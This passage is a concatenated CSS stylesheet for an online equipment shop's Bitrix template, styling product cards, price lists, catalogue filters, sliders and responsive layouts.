    font-size: 15px;
}

.product__sale .percent:before {
    width: 0;
    border-color: transparent;
    border-style: solid;
    height: 0;
    left: 0;
    content: '';
    position: absolute;
    top: 50%;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #df5b60;
}

.product__sale .percent .value {
    color: #df5b60;
    font-weight: 400;
}

.card-discr-wrapper2--empty-price {
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 27px;
}

.item-discr-title__val {
    font-size: 12px;
    line-height: 1.3;
}

.main-menu-search form {
    width: 100%;
}

.header-search__drop {
    background-color: #fff;
    padding: 15px 25px;
    -webkit-box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
    box-shadow: inset 1px 2px 4px rgba(0, 0, 0, .36);
    margin-top: -2px;
}

.news-item {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
}

.title-search-result {
    z-index: 150;
}

.news-discription-title {
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 15px;
    margin-top: 15px;
    max-height: 32px;
    overflow: hidden;
}

.videos-item__name {
    font-weight: 700;
    margin-bottom: 15px;
}

.videos-item {
    margin-bottom: 40px;
    padding: 15px;
    -webkit-box-shadow: 1px 1px 6px 1px #9E9E9E;
    box-shadow: 1px 1px 6px 1px #9E9E9E;
}

#toTop {
    width: 48px;
    height: 48px;
    background-image: url('[data-uri]');
    position: fixed;
    bottom: 25px;
    right: 25px;
    cursor: pointer;
    display: none;
}

.main-slider {
    background-image: url(/local/templates/edan/img/bg-slider.jpg);
    max-height: 494px;
    overflow: hidden;
}

.main-slider-slide {
    background-color: transparent;
    padding: 0;
    min-height: 496px;
}

.main-slider-slide:hover {
    text-decoration: none;
}

.main-slider-slide__inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.main-slider-slide__inner--right {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

/*.slide__header {*/
/*font-size: 58px;*/
/*font-weight: 700;*/
/*text-transform: uppercase;*/
/*color: #7cc242;*/
/*}*/

.slider-text {
    text-align: left;
    /* padding: 70px 0; */
    top: 100px;
    position: relative;
}

.slide__text-1 {
    font-size: 19px;
    line-height: 1.3;
}

.slide__text-2 {
    /*font-size: 39px;*/
    /*font-weight: 700;*/
    margin-bottom: 10px;
    text-decoration: underline;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    color: #7cc242;
}

.slider-text__row {
    margin-bottom: 20px;
}

.slide__text-3 {
    font-size: 20px;
    line-height: 1.3;
    font-weight: 700;
    color: #F44336;
    white-space: nowrap;
}

.slide__text--small {
    font-size: 16px;
    margin-top: 10px;
    color: #F44336;
}

.main-slider-slide__text {
    max-width: 410px;
    width: 100%;
}

.main-slider-slide__image {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
    padding-top: 15px;
}

.reviews-item__date {
    font-weight: 700;
}

.price-list-section__text td {
    border: 1px solid #bbb;
    font-size: 12px;
    padding: 7px 10px;
}

.price-list-section__text td:last-child {
    white-space: nowrap;
}

.price-list-section__text table {
    max-width: 660px;
    width: 100%;
    min-width: 720px;
}

.price-list-section__title {
    font-weight: 700;
    font-size: 20px;
    color: #7cc242;
}

.price-list-section__title:hover {
    color: #7cc242;
    text-decoration: none;
}

.price-list-sections {
    margin-top: 30px;
}

.price-list-section {
    margin: 0 0 25px;
    padding-bottom: 25px;

}

.price-list-section--level-2 {
    display: inline-block;
}

.price-list-section__file a {
    margin: 14px 0 0;
    display: block;
    font-style: italic;
    color: #7cc242;
}

.brand-list-item {
    display: inline-block;
    margin-bottom: 5px;
}

.brand-page-elements__title {
    font-weight: 700;
    font-size: 20px;
    color: #7cc242;
}

.brand-page-elements-5 .brand-page-elements__title {
    color: #cd091b;
}

.brand-page-elements-6 .brand-page-elements__title {
    color: #1f88fc;
}

.brand-page-elements-7 .brand-page-elements__title {
    color: #3375c2;
}

.brand-page-elements {
    margin-bottom: 60px;
}

.warning-buy {
    line-height: 1;
    font-size: 13px;
    text-align: justify;
}

.contact-form {
    padding: 19px 25px 30px;
    display: inline-block;
    float: right;
    margin-bottom: 30px;
}

.contact-form .title {
    font-size: 21px;
    font-weight: 700;
    margin-bottom: 12px;
}

.contact-map {
    clear: both;
}

.brand-page__image {
    margin-bottom: 20px;
    margin-top: -10px;
}

.catalog-page__content {
    width: 890px;
    width: calc(100% - 310px);
    float: right;
}

.catalog-page__filter {
    width: 290px;
    border: 1px solid #7cc242;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    padding: 6px;
    margin: 0 5px 5px 0px;
    text-align: left;
    position: relative;
    font-size: 13px;
}

.catalog-page {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.bx-filter.bx-blue .bx-filter-section {
    background: #E8F5E9;
}

.bx-filter.bx-blue .bx-ui-slider-pricebar-v {
    background: #7cc242;
}

.bx-filter.bx-blue .btn-themes {
    border-color: #7cc242;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 7px 8px;
    float: right;
    background-color: #7cc242;
    color: #fff;
    display: inline-block;
}

.bx-filter.bx-blue .btn-themes.bx-active,
.bx-filter.bx-blue .btn-themes:active,
.bx-filter.bx-blue .btn-themes:focus,
.bx-filter.bx-blue .btn-themes:hover {
    background-color: #ffffff;
    border-color: #7cc242;
    color: #7cc242;
}

.bx-filter .bx-filter-parameters-box-title span {
    color: #7cc242;
}

.bx-filter {
    margin-bottom: 0;
}

.bx-filter .btn-link {
    color: #7cc242;
}

.cbx {
    margin: auto;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

.cbx > span {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.cbx > span:first-child {
    position: relative;
    width: 18px;
    height: 18px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    vertical-align: middle;
    border: 1px solid #9098A9;
    -webkit-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.cbx > span:first-child svg {
    position: absolute;
    top: 3px;
    left: 2px;
    fill: none;
    stroke: #FFFFFF;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-dasharray: 16px;
    stroke-dashoffset: 16px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    -webkit-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    transition-delay: 0.1s;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.cbx > span:first-child:before {
    content: "";
    width: 100%;
    height: 100%;
    background: #7cc242;
    display: block;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    opacity: 1;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.cbx > span:last-child {
    padding-left: 8px;
}

.cbx:hover > span:first-child {
    border-color: #7cc242;
}

.inp-cbx:checked + .cbx > span:first-child {
    background: #7cc242;
    border-color: #7cc242;
    -webkit-animation: wave 0.4s ease;
    animation: wave 0.4s ease;
}

.inp-cbx:checked + .cbx > span:first-child svg {
    stroke-dashoffset: 0;
}

.inp-cbx:checked + .cbx > span:first-child:before {
    -webkit-transform: scale(3.5);
    -ms-transform: scale(3.5);
    transform: scale(3.5);
    opacity: 0;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
}

@-webkit-keyframes wave {
    50% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

@keyframes wave {
    50% {
        -webkit-transform: scale(0.9);
        transform: scale(0.9);
    }
}

.bx-filter .bx-filter-param-label {
    padding-left: 0;
}

.bx-filter .bx-ui-slider-range {
    z-index: 100;
}

.bx-filter.bx-blue .bx-ui-slider-handle.left {
    border: 5px solid #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    -webkit-box-shadow: 0 0 0px 4px #7cc242;
    box-shadow: 0 0 0px 4px #7cc242;
    background-color: #6bafe0;
    margin-left: -7px;
    top: -4px;
    display: block;
}

.bx-filter.bx-blue .bx-ui-slider-handle.right {
    border: 5px solid #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 14px;
    height: 14px;
    -webkit-box-shadow: 0 0 0px 4px #7cc242;
    box-shadow: 0 0 0px 4px #7cc242;
    background-color: #6bafe0;
    z-index: 999;
    top: -4px;
    display: block;
    /* position: relative; */
    margin-right: -7px;
}

.bx-filter .bx-filter-parameters-box-title {
    font-size: 15px;
    padding-bottom: 7px;
}

.flip-box {
    background-color: transparent;
    width: 288px;
    height: 192px;
    border: 1px solid #f1f1f1;
    -webkit-perspective: 1000px;
    perspective: 1000px; /* Remove this if you don't want the 3D effect */
}

/* This container is needed to position the front and back side */
.flip-box-inner {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    -o-transition: transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

/* Do an horizontal flip when you move the mouse over the flip box container */
.tabs-li:hover .flip-box .flip-box-inner {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

/* Position the front and back side */
.flip-box-front, .flip-box-back {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

/* Style the front side (fallback if image is missing) */
.flip-box-front {
    background-color: #bbb;
    color: black;
}

/* Style the back side */
.flip-box-back {
    background-color: dodgerblue;
    color: white;
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

.tabs-li-title--flip {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.7);
    margin: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.catalog--front-page .tabs-li > .tabs-li-title {
    -webkit-transition: opacity 0.3s;
    -o-transition: opacity 0.3s;
    transition: opacity 0.3s;

    color: #58585a;
}

.catalog--front-page .tabs-li:hover > .tabs-li-title {
    opacity: 0;

    color: #58585a;
}


.catalog--front-page .tabs-li:hover {
    text-decoration: none;

}

.pagination-wrapper {
    text-align: center;
}

.bx-filter .bx-ui-slider-part {
    top: -12px;
}

.product__similar-block.similar-block {
    padding: 40px 0 30px;
}

.bx-filter {
    min-width: 0;
}

#catalog-filter {
    overflow: visible;
}

.mobile-filter__btn {
    background-color: #7cc242;
    color: #fff;
    text-align: center;
    padding: 5px 15px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    margin-bottom: 21px;
    display: none;
    border: 1px solid #7cc242;
}

.mobile-filter__btn:hover,
.mobile-filter__btn:focus,
.mobile-filter__btn:active {
    background-color: #fff;
    color: #7cc242;
    text-decoration: none;
}


.price-list-sections__inner {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
}

.card-circle-wrap {
    position: relative;
}

.card-circle-wrap .card-circle__hint {
    display: none;
    position: relative;
}

.card-circle-wrap .card-circle__hint:after {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    display: block;
    bottom: -6px;
    left: 50%;
    margin-left: -5px;
    background: rgb(124, 194, 66);
    border: 1px solid #558b27;
    border-top: none;
    border-right: none;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);

}

.card-circle-wrap:hover .card-circle__hint {
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: 64px;
    z-index: 1;
    background: rgb(124, 194, 66);
    font-size: 11px;
    padding: 10px 10px;
    border: 1px solid #558b27;
    color: #fff;
    width: 140px;
    left: 50%;
    margin-left: -70px;
    line-height: 1.3;
}

.reviews-page-item__text {
    height: auto;
}

.slider-text2__text-1 {
    font-size: 38px;
    font-weight: 700;
    line-height: 46px;
    margin-bottom: 22px;
}

.slider-text2-wrapper {
    text-align: left;
    padding-top: 65px;
    padding-bottom: 30px;

}

.slider-text2__text-2 {
    font-weight: 700;
    font-size: 61px;
    color: #7cc242;
    border-bottom: 4px solid #7cc242;
    display: inline-block;
    line-height: 1;
}

.slider-text2__text-3 {
    font-size: 21px;
    margin-bottom: 30px;
    line-height: 1.3;
}
.slider-text2__text-advantages {
    font-size: 18px;
    margin-bottom: 30px;
    line-height: 1.3;
}
.slider-price-block{
    display: none;
}
.slider-price-block__note {
    font-size: 18px;
    color: #f44336;
}

.slider-price-block__price {
    font-size: 61px;
    font-weight: 700;
    color: #fff;
    background-color: #f44336;
    display: inline-block;
    padding: 3px 36px 4px 25px;
    line-height: 1;
}

.slider-text2__text-4 {
    color: #f44336;
    font-size: 38px;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 45px;
    margin-bottom: 12px;
}

.slider-text2__text-5 {
    font-size: 20px;
    line-height: 23px;
    margin-top: 22px;
}

.main-slider__swiper-pagination .swiper-pagination-bullet-active {
    background-color: #83C237;
}

.main-slider__swiper-pagination .swiper-pagination-bullet {
    width: 40px;
    height: 8px;
    border-radius: 0;
    background: #7bc242;
    opacity: 1;
    outline: none;
}

.main-slider__swiper-pagination .swiper-pagination-bullet-active {
    background: #f44236;
}

.swiper-container-horizontal > .main-slider__swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 2px;
}

.swiper-container-horizontal > .main-slider__swiper-pagination.swiper-pagination-bullets {
    bottom: 10px;
}

.main-slider__text-bottom {
    text-align: center;
    font-size: 30px;
    font-weight: 700;
    color: #f44236;
    margin: 15px;
}


.main-slider-slide__inner--center .main-slider-slide__image {
    order: 1;
    align-self: center;
    max-width: 400px;
}

.main-slider-slide__inner--center .main-slider-slide__text {
    order: 2;
    text-align: center;

}

.main-slider-slide__inner--center .main-slider-slide__image--2 {
    order: 3;
}

.main-slider-slide__inner--center .slider-text2-wrapper {
    text-align: center;
    padding-top:  30px;
}
.footer__free-russia {
    font-weight: 300;
    font-size: 13px;
    text-align: left;
    margin-left: 12px;
}
/* End */


/* Start:/local/templates/edan/css/media.css?154744976416738*/
/*==========  Desktop First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width: 1229px) {
    .item-card {
        width: 100%;
    }

    .slider-text {
        top: 20px;
    }

    /*--------Menu----------*/
    .top-menu-link {
        padding: 12px 0px;
    }

    .logo-wrap {
        width: 160px;
    }

    .logo-wrap img {
        width: 100%;
    }

    .phone-wrap {
        font-size: 17px;
        line-height: 1.6;
    }

    .top-wrap {
        margin-top: 8px;
        margin-bottom: -6px;
        font-size: 13px;
    }

    /*---------Tabs----------*/
    .item-card {
        width: 30%;
    }

    /*-------Slider Btn-------*/
    .swiper-container-manufactures > .swiper-button-next, .swiper-container-manufactures > .swiper-button-prev {
        margin-right: 0;
        margin-left: 0;
    }

    /*---------Footer----------*/
    .footer-title {
        font-size: 16px;
        line-height: 1;
        margin-bottom: 15px;
    }

    /*----------Product Card----------*/
    .card-slider {
        width: calc(100% - 332px);
    }

    .card-information {
        min-width: 320px;
        max-width: 320px;
        padding: 15px;
    }

    .card-circle-title {
        font-size: 0.7em;
    }

    .card-discr-wrapper2 {
        font-size: 1em;
    }

    .card-discr-wrapper3 {
        font-size: 1em;
    }

    .card-btn {
        text-align: center;
        width: 142px;
    }

    .card-btn img {
        display: none;
    }

    .tabs__caption {
        width: calc(100% - 80px);
    }

    .menu-product {
        padding: 15px 5px;
        font-size: 16px;
    }

    .menu-product__link-wrap {
        text-align: center;
        display: block;
        width: 100%;
    }

    .menu-product-img {
        display: none;
    }

    .menu-item-wrap {
        display: block;
    }

    .req-call {

        margin-right: 0;
        margin-bottom: 3px;
    }

    .button-request a {
        width: 100%;
        max-width: 170px;
        display: block;
        text-align: center;
        font-size: 14px;
        min-width: 152px;
        padding: 8px 10px;
    }

    .header .main-menu-icon {
        display: none;
    }

    .item-card {
        max-width: 305px;
    }

    .card-btn {
        height: auto;
        font-size: 13px;
    }
}

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
    /*---------Menu------------*/
    .top-menu-link {
        font-size: 14px;
        text-transform: inherit;
    }

    .top-wrap {
        letter-spacing: 1px;
        font-size: 0.9em;
    }

    .menu-product-img {
        display: none;
    }

    .menu-product {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        text-align: center;
        height: 65px;
        line-height: 1.3;
    }

    .main-menu-video {
        width: 50px;
        height: 35px;
        padding: 2px 7px;
    }

    .main-menu-video span {
        display: none;
    }

    .main-menu-search input {
        height: 35px;
    }

    /*----------Swiper-----------*/
    .swiper-button-next, .swiper-button-prev {
        margin-right: -15px;
        margin-left: -15px;
    }

    /*------------Reviews------------*/
    .watch-scan {
        font-size: 0.8em;
    }

    /*---------Footer---------*/
    .footer-wrap1 {
        width: 100%;
        margin-bottom: 20px;
    }

    .footer-wrap2 {
        width: 100%;
        text-align: center;
    }

    .footer-byers {
        width: 50%;
    }

    .footer-catalog {
        width: 50%;
        border: 0;
    }

    .footer-adress {
        text-align: center;
        padding: 0;
    }

    .footer-email {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    /*----------Product Card----------*/
    .card-slider-wrapper {
        display: block;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-top {
        width: 100%;
        height: 492px;
        padding: 0;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-thumbs {
        width: 100%;
        height: 100px;
        padding: 20px 20px 0 20px;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card {
        right: 0%;
        top: 40%;
        background-image: url(/local/templates/edan/css/../img/right-arrow.png) !important;
        margin: 0;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card {
        top: 40%;
        left: 0;
        background-image: url(/local/templates/edan/css/../img/left-arrow.png) !important;
        margin: 0;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-next-card:hover {
        background-image: url(/local/templates/edan/css/../img/right-arrow-green.png) !important;
    }

    .card-slider > .card-slider-wrapper > .gallery-thumbs > .swiper-button-prev-card:hover {
        background-image: url(/local/templates/edan/css/../img/left-arrow-green.png) !important;
    }

    /*------Card tabs-------*/
    .content-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .content-item {
        width: 49%;
    }

    .menu-item-wrap > .main-menu-icon {
        display: none;
    }
    .menu-product__link {
        font-weight: 400;
        line-height: 1.2;
        font-size: 14px;
    }

}

@media only screen and (max-width: 991px) {
    .item-card {
        width: 45%;
        max-width: 100%;
    }

    .chison-brend-btn1,
    .chison-brend-btn2 {
        width: 47%;
    }

    .learn-more {
        padding: 6px 1px;
    }

    .slide__header {
        font-size: 46px;
    }

    .main-slider-slide__inner {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .main-slider-slide__image {
        display: none;
    }

    .slider-text {

        padding: 20px 0;
        top: 0;
        transform: none;
    }

}

@media only screen and (max-width: 768px) {

    /*----------Menu------------*/
    .top-wrap {

        font-size: 12px;
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .button-request a {
        padding: 4px 5px;
    }

    .menu-product {
        margin: 1px;
        font-size: 13px;
    }

    .menu-btn-wrap {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
        -ms-flex-pack: end;
        justify-content: flex-end;
    }

    .input-icon {
        bottom: 30%;
    }

    /*----------Advantages-----------*/
    .advantages-circle {
        margin: 0 20px 0 0;
    }

    .advantages-circle img {
        width: 40%;
    }

    .line {
        display: none;
    }

    .advantages-wrap {
        display: block;
    }

    .advantages-item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        margin-bottom: 20px;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .advantages-discription {
        text-align: left;
        margin: 0;
    }

    /*---------Tabs--------*/
    .tabs-li-title {
        font-size: 1.1em;
    }

    /*------Card tabs-------*/
    .content-item {
        width: 100%;
    }

    .price-list-section__text table {
        min-width: 0;
    }

    .mobile-menu-btn {
        display: block;
        z-index: 50;
    }

    .top-menu {
        left: -100%;
        display: block;
        border-left: 1px solid #78909c;
        position: fixed;
        max-width: 260px;
        width: 100%;
        z-index: 50;
        background-color: #78909C;
        bottom: 0;
        top: 0;
        -webkit-transition: left .5s;
        -o-transition: left .5s;
        transition: left .5s;
        overflow-y: auto;
        margin: 0;
    }

    #toTop {
        left: 2px;
        bottom: 5px;
    }

}

@media only screen and (max-width: 767px) {
    .wrap-1 {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo-wrap {
        float: none;
        margin-right: 0;
        margin-bottom: 10px;
        width: auto;
    }

    .menu-item-wrap {
        margin-bottom: 15px;
    }

    .menu-btn-wrap {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
    }

    .req-call {
        margin-bottom: 0;
    }

    .button-request a {
        padding: 6px 15px 7px;
        font-size: 17px;
        max-width: none;
        text-align: center;
        width: 180px;
    }

    .req-kp,
    .req-call {
        margin: 0 5px 5px;
    }

    .menu-btn-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-bottom: 0;
    }

    .menu-item-wrap > .phone-wrap {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 24px;
    }

    .phone-wrap-1,
    .phone-wrap-2 {
        margin: 0 10px;
    }
}

@media only screen and (max-width: 740px) {
    /*-------Card Page-------*/
    .card-product {
        display: block;
    }

    .card-product-title {
        font-size: 1.5em;
    }

    .card-slider {
        width: 100%;
        max-width: 100%;
        margin: 20px auto;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-top {
        max-width: 100%;
        height: auto;
    }

    .card-product > .card-slider > .card-slider-wrapper > .gallery-thumbs {
        max-width: 540px;
    }

    .card-information {
        min-width: 100%;
        max-width: 100%;
        width: 100%;
        height: 100%;
        margin: 0;
    }

    .card-discr-wrapper1 {
        width: 50%;
        float: left;
        margin-bottom: 15px;
    }

    .card-discr-wrapper2 span {
        font-size: 1.2em;
    }

    .card-discr-btn-wrap {
        -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }

    .card-btn {
        width: 180px;
    }

    .card-discr-wrapper3 {
        font-size: 1.5em;
        text-align: center;
    }

    .card-discr-wrapper4 {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .card-discr-advantages {
        width: 50%;
        padding-right: 15px;
    }

    /*---------Card Tabs------*/
    .tabs__caption {
        position: relative;
        top: 0;
        right: 0;
        width: 100%;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .card-tab-li {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        min-width: 195px;
        -webkit-box-flex: 1;
        -webkit-flex: auto;
        -ms-flex: auto;
        flex: auto;
        margin-bottom: 2px;
    }

    .card-tab-li-title {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

}

@media only screen and (max-width: 620px) {
    .catalog-page__content {
        width: 100%;
        float: none;
    }

    .mobile-filter__btn {
        display: block;
    }

    #catalog-filter {
        display: none;
    }
}

@media only screen and (max-width: 570px) {
    /*------------Menu---------*/
    .menu-item-wrap > .main-menu-icon {
        display: none;
    }

    .wrap-3 {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .menu-product {
        width: 49%;
        padding: 13px 10px;
        max-width: 100%;
        height: auto;
    }

    .menu-phone-wrap {
        position: absolute;
        top: -35px;
        color: #fff;
        font-size: 1.2em;
    }

    .menu-btn-wrap {
        margin-top: 10px;
    }

    /*-----------Tabs-------------*/
    .item-card {
        width: 80%;
    }

    .tabs-li-title {
        font-size: 0.9em;
    }

    /*-----Card Page-----*/
    .card-information {
        margin: 0 auto;
    }

    .title-section {
        font-size: 28px;
    }

    .footer-byers {
        width: 100%;
        border: none;
    }

    .footer-wrap1 {
        width: 100%;
        float: none;
        overflow: hidden;
    }

    .footer-menu {
        width: 100%;
        text-align: center;
        margin: 0 0 30px;
        padding: 0;
    }

    .footer-phone {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 100%;
        float: none;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-bottom: 15px;
    }

    .footer-email {
        width: 100%;
        float: none;
    }

    .main-footer .footer-menu li {
        line-height: 1.8;
    }

    .main-footer .footer-menu a {
        font-size: 16px;
    }

}

@media only screen and (max-width: 520px) {
    .slam-easyform .modal.in .modal-dialog {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        display: block;
        top: 30px;
        position: fixed;
        margin: 0;
    }

    .slam-easyform .modal-body {
        padding: 15px;
    }
}

@media only screen and (max-width: 480px) {
    /*-----Advantages------------*/
    .advantages-circle {

        margin: 0 auto 10px;
    }

    .advantages-item {
        display: block;
        width: 100%;
        margin-bottom: 20px;
    }

    .advantages-discription {
        text-align: center;
    }

    /*------Tabs------*/
    .tabs {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .tabs-li {
        width: 49%;
    }

    .item-card {
        width: 90%;
    }

    .tab-button {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    /*-----Sertificate------*/
    .swiper-container-sertificate .swiper-slide {
        height: 260px;
    }

    /*-------News-------*/
    .watch-reviews {
        display: block;
    }

    .watch-scan img {
        margin-bottom: 10px;
    }

    /*-------Footer---------*/
    .main-menu-icon {
        display: none;
    }

    /*-------------Card page----------*/
    .card-information {
        max-width: none;
        padding: 15px;
    }

    .card-discr-btn-wrap {
        display: block;
    }

    .card-btn {
        padding: 3px 0;
        height: 30px;
        width: 100%;
        margin-top: 2px;
    }

    .card-discr-advantages {
        width: 100%;
    }

    .card-discr-wrapper1 {
        width: 100%;
    }

    .card-discr-wrapper3 {
        font-size: 1em;
    }

    /*---------Card page Tabs-------*/
    .tabs__caption {
        position: relative;
        display: block;
        width: 100%;
        top: 0;
        right: 0;
    }

    .card-tab-li {
        margin-left: 0;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        width: 100%;
        padding: 5px;
    }

    .card-tab-li-title {
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
    }

    .button-request a {
        padding: 6px 5px 7px;
        font-size: 15px;
        width: 160px;
    }

    .req-kp, .req-call {
        margin: 0 0 2px;
        width: 100%;
    }

    .button-request a {
        width: 100%;
    }

    .watch-scan {
        font-size: 1em;
        text-align: center;
        justify-content: center;
        margin-bottom: 15px;
    }

    .watch-reviews .btn-more {
        font-size: 16px;
        line-height: 100%;
        margin: 0 auto;
        text-align: center;
        display: block;
        width: auto;
        height: auto;
        max-width: 206px;
    }
}

@media only screen and (max-width: 340px) {
    .card-information {
        max-width: none;
        padding: 5px;
    }
}
@media only screen and (max-width: 320px) {
    .slider-text2-wrapper * {
        font-size: 23px;
    }
}
/* End */
/* /local/templates/edan/libs/bootstrap/css/bootstrap-grid.min.css?154159293522110 */
/* /local/templates/edan/libs/fancybox/jquery.fancybox.min.css?153874657913841 */
/* /local/templates/edan/libs/swiper/css/swiper.min.css?153871006919779 */
/* /local/templates/edan/css/embed.css?15439357521473 */
/* /bitrix/components/slam/easyform/lib/css/bootstrap.min.css?154063414332031 */
/* /bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css?1540634143565 */
/* /local/templates/edan/components/slam/easyform/modal/style.css?15421204851092 */
/* /local/templates/edan/styles.css?1664962205219 */
/* /local/templates/edan/template_styles.css?166496220557311 */
/* /local/templates/edan/css/media.css?154744976416738 */


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
